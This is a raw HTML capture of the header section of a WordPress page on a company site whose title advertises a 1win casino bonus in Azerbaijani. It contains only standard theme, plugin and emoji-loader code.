

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wangsamasresources.com/1win-azerbaycan-resmi-veb-sayti-i%CC%87lk-2100-azn-e-qeder-bonus-530-694/
body_size: 24091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://wangsamasresources.com/xmlrpc.php" />

	<title>Wangsamas Resources | 1win Azerbaycan Rəsmi Veb Saytı İlk 2100 Azn-ə Qədər Bonus 530</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; Feed" href="https://wangsamasresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; Comments Feed" href="https://wangsamasresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wangsamas Resources &raquo; 1win Azerbaycan Rəsmi Veb Saytı İlk 2100 Azn-ə Qədər Bonus 530 Comments Feed" href="https://wangsamasresources.com/1win-azerbaycan-resmi-veb-sayti-i%cc%87lk-2100-azn-e-qeder-bonus-530-694/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wangsamasresources.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wangsamasresources.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wangsamasresources.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://wangsamasresources.com/wp-content/themes/bridge/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1816.disabled_footer_top .footer_top_holder, .postid-1816.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/print.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1610041900' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://wangsamasresources.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1610041900' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.image_with_text img {
    margin: 0 auto 22px;
}
.footer_top .widget_nav_menu ul li{
    padding: 0 0 8px;
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wangsamasresources.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CVarela+Round%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CNunito%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://wangsamasresources.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://wangsamasresources.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='bridge-childstyle-css' href='https://wangsamasresources.com/wp-content/themes/bridge-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wangsamasresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wangsamasresources.com/wp-json/wp/v2/posts/1816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wangsamasresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://wangsamasresources.com/1win-azerbaycan-resmi-veb-sayti-i%cc%87lk-2100-azn-e-qeder-bonus-530-694/" />
<link rel='shortlink' href='https://wangsamasresources.com/?p=1816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wangsamasresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwangsamasresources.com%2F1win-azerbaycan-resmi-veb-sayti-i%25cc%2587lk-2100-azn-e-qeder-bonus-530-694%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wangsamasresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwangsamasresources.com%2F1win-azerbaycan-resmi-veb-sayti-i%25cc%2587lk-2100-azn-e-qeder-bonus-530-694%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wangsamasresources.com/wp-content/uploads/cropped-Wangsamas-Resources-Flat-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1816 single-format-standard bridge-core-2.1.7  qode_grid_1200 footer_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-20.4 qode-theme-bridge wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">





<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  regular transparent header_style_on_scroll page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://wangsamasresources.com/" >
             <img itemprop="image" class="normal" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://wangsamasresources.com/wp-content/uploads/Wangsamas-Resources-Logo-2.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span><span   class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa  qode_icon_element" style="" ></i></span></div></div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
